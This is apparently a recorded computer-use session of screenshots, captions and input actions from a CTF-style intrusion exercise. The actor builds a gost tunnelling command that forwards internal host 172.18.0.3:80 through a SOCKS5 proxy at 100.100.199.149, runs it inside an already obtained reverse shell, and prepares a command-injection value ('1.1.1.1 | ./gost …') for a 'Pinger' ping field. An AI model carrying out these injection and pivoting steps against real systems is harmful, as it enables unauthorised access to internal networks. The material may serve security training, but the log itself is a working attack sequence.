
- Copy the suggested gost rtp command from the stream chat into the 23-04-2026 Obsidian note
key(super+7)

scroll(935, 272, up, 3)
scroll(945, 260, up, 5)

mouse_move(967, 250)
mouse_down()
mouse_move(1024, 220)
mouse_move(1021, 238)
mouse_up()

click(1022, 251)
key(super+2)

text(./gost -L rtp://:1338/172.18.0.3:80 -F socks5://твой айпи:1080)

key(Return)
- Replace the 'твой айпи' placeholder in the note's gost command with 100.100.199.149 and copy the line
key(super+1)
key(ctrl+Tab)

key(super+2)
drag(738, 246, 804, 246)

text(100.100.199.149)

mouse_move(873, 247)
mouse_down()
mouse_move(369, 269)
mouse_move(426, 249)
mouse_up()
key(ctrl+c)

click(576, 264)

key(super+3)

- Run the gost rtp forward to 172.18.0.3:80 in the reverse shell, then list files with ls
key(ctrl+shift+v)

key(Return)
text(ls)
key(BackSpace)
key(BackSpace)

text(ls)
key(Return)

key(super+1)

- Submit '1.1.1.1 | ./gost -L rtp://…' through the Pinger ping field
click(550, 37)
